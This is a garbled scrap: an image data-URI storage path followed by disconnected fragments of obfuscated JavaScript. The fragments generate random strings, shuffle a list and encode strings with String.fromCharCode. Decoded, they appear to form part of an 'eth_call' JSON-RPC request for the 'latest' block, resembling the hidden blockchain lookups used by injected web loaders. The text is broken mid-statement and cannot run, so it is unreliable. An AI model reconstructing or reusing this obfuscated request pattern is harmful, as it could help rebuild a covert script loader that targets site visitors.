
=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
,116,104,95,99,97,108,108),params:
20,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});con